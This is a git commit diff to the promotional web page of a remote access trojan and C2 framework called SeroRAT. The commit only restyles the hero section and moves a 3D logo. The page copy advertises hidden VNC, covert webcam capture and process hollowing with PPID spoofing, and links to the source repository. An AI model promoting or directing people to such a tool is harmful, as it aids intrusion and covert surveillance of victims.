


==== commit bd886254: "feat(site) -- move 3D logo into hero split layout, remove empty divider section - Hero restructured " ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -133,30 +133,40 @@
 
 <!-- Hero -->
 <section class="hero">
-  <div class="container">
-    <p class="eyebrow"><span class="dot-live"></span><span class="prompt">$</span>&nbsp;<span data-i18n="hero.eyebrow">source available &nbsp;·&nbsp; authorized use only &nbsp;·&nbsp; free</span></p>
-    <h1 class="hero-brand" aria-label="SeroRAT">
-      <span class="hb-sero">SɆⱤØ</span><span class="hb-rat"> RAТ</span>
-    </h1>
-    <p class="hero-brand-label">C2 · Framework</p>
-    <p class="hero-lead" data-i18n="hero.lead">
-      HVNC, DXGI remote desktop H.264 up to 144fps+, remote webcam via DirectShow,
-      process hollowing with PPID spoof, NativeAOT stub — 40+ features.
-      Everything the expensive ones have. None of the price tag.
-    </p>
-    <div class="hero-actions">
-      <a class="btn-primary" href="https://github.com/SeroSkiid/SeroC2" target="_blank" rel="noopener">
-        <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34-.46-1.16-1.11-1.47-1.11-1.47-.91-.62.07-.6.07-.6 1 .07 1.53 1.03 1.53 1.03.87 1.52 2.34 1.07 2.91.83.09-.65.35-1.09.63-1.34-2.22-.25-4.55-1.11-4.55-4.92 0-1.11.38-2 1.03-2.71-.1-.25-.45-1.29.1-2.64 0 0 .84-.27 2.75 1.02.79-.22 1.65-.33 2.5-.33.85 0 1.71.11 2.5.33 1.91-1.29 2.75-1.02 2.75-1.02.55 1.35.2 2.39.1 2.64.65.71 1.03 1.6 1.03 2.71 0 3.82-2.34 4.66-4.57 4.91.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0012 2z"/></svg>
-        <span data-i18n="hero.cta1">View on GitHub</span>
-        <span class="gh-stars" id="gh-star-count">★ 236</span>
-      </a>
-      <a class="btn-outline" href="#showcase" data-i18n="hero.cta2">Screenshots</a>
-    </div>
-    <p class="hero-meta">
-      <span data-i18n="hero.features">40+ features</span><span class="sep">·</span>
-      <span>AES-256</span><span class="sep">·</span>
-      <span>.NET 10 NativeAOT</span>
-    </p>
+  <div class="container hero-split">
+    <div class="hero-text">
+      <p class="eyebrow"><span class="dot-live"></span><span class="prompt">$</span>&nbsp;<span data-i18n="hero.eyebrow">source available &nbsp;·&nbsp; authorized use only &nbsp;·&nbsp; free</span></p>
+      <h1 class="hero-brand" aria-label="SeroRAT">
+        <span class="hb-sero">SɆⱤØ</span><span class="hb-rat"> RAТ</span>
+      </h1>
+      <p class="hero-brand-label">C2 · Framework</p>
+      <p class="hero-lead" data-i18n="hero.lead">
+        HVNC, DXGI remote desktop H.264 up to 144fps+, remote webcam via DirectShow,
+        process hollowing with PPID spoof, NativeAOT stub — 40+ features.
+        Everything the expensive ones have. None of the price tag.
+      </p>
+      <div class="hero-actions">
+        <a class="btn-primary" href="https://github.com/SeroSkiid/SeroC2" target="_blank" rel="noopener">
+          <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34-.46-1.16-1.11-1.47-1.11-1.47-.91-.62.07-.6.07-.6 1 .07 1.53 1.03 1.53 1.03.87 1.52 2.34 1.07 2.91.83.09-.65.35-1.09.63-1.34-2.22-.25-4.55-1.11-4.55-4.92 0-1.11.38-2 1.03-2.71-.1-.25-.45-1.29.1-2.64 0 0 .84-.27 2.75 1.02.79-.22 1.65-.33 2.5-.33.85 0 1.71.11 2.5.33 1.91-1.29 2.75-1.02 2.75-1.02.55 1.35.2 2.39.1 2.64.65.71 1.03 1.6 1.03 2.71 0 3.82-2.34 4.66-4.57 4.91.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0012 2z"/></svg>
+          <span data-i18n="hero.cta1">View on GitHub</span>
+          <span class="gh-stars" id="gh-star-count">★ 236</span>
+        </a>
+        <a class="btn-outline" href="#showcase" data-i18n="hero.cta2">Screenshots</a>
+      </div>
+      <p class="hero-meta">
+        <span data-i18n="hero.features">40+ features</span><span class="sep">·</span>
+        <span>AES-256</span><span class="sep">·</span>
+        <span>.NET 10 NativeAOT</span>
+      </p>
+    </div>
+    <div class="hero-logo3d">
+      <div class="logo3d-scene">
+        <div class="logo3d-plane">
+          <img src="assets/serofondtransparent.png" alt="SeroRAT" class="logo3d-img">
+        </div>
+      </div>
+      <div class="logo3d-glow"></div>
+    </div>
   </div>
 </section>
 
@@ -217,16 +227,6 @@
   </div>
 </section>
 
-
-<!-- 3D Logo Divider -->
-<div class="logo3d-divider">
-  <div class="logo3d-scene">
-    <div class="logo3d-plane">
-      <img src="assets/serofondtransparent.png" alt="SeroRAT" class="logo3d-img">
-    </div>
-  </div>
-  <div class="logo3d-glow"></div>
-</div>
 
 <!-- Features -->
 <section class="features-section" id="features">
--- a/docs/style.css
+++ b/docs/style.css
@@ -394,14 +394,23 @@
   background: rgba(59,130,246,0.07); border: 1px solid rgba(59,130,246,0.14); color: var(--blue);
 }
 
-/* ── 3D Logo Divider ── */
-.logo3d-divider {
+/* ── Hero split + 3D logo ── */
+.hero-split {
+  display: flex;
+  align-items: center;
+  gap: 48px;
+}
+.hero-text {
+  flex: 1 1 0;
+  min-width: 0;
+}
+.hero-logo3d {
+  flex: 0 0 auto;
   position: relative;
   display: flex;
+  align-items: center;
   justify-content: center;
-  align-items: center;
-  padding: 80px 16px 100px;
-  overflow: hidden;
+  width: 340px;
 }
 .logo3d-scene {
   perspective: 700px;
@@ -412,29 +421,33 @@
   transform-style: preserve-3d;
   transition: transform 0.9s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 }
-.logo3d-divider:hover .logo3d-plane {
+.hero-logo3d:hover .logo3d-plane {
   transform: rotateX(-12deg) scale(1.06);
 }
 .logo3d-img {
-  width: 320px;
-  max-width: 62vw;
+  width: 300px;
+  max-width: 100%;
   display: block;
-  filter: drop-shadow(0 0 70px rgba(74,133,245,0.40)) drop-shadow(0 28px 56px rgba(0,0,0,0.60));
+  filter: drop-shadow(0 0 70px rgba(74,133,245,0.45)) drop-shadow(0 28px 56px rgba(0,0,0,0.55));
 }
 .logo3d-glow {
   position: absolute;
-  bottom: 8%;
+  bottom: -10%;
   left: 50%;
   transform: translateX(-50%);
-  width: 520px;
-  max-width: 90vw;
-  height: 180px;
-  background: radial-gradient(ellipse at center, rgba(74,133,245,0.09) 0%, transparent 68%);
+  width: 340px;
+  height: 160px;
+  background: radial-gradient(ellipse at center, rgba(74,133,245,0.10) 0%, transparent 68%);
   pointer-events: none;
 }
+@media (max-width: 900px) {
+  .hero-split { flex-direction: column; gap: 40px; }
+  .hero-logo3d { width: 220px; order: -1; }
+  .logo3d-img { width: 200px; }
+}
 @media (max-width: 600px) {
-  .logo3d-img { width: 200px; max-width: 72vw; }
-  .logo3d-divider { padding: 56px 16px 72px; }
+  .hero-logo3d { width: 160px; }
+  .logo3d-img { width: 150px; }
 }
 
 /* ── Contributors ── */

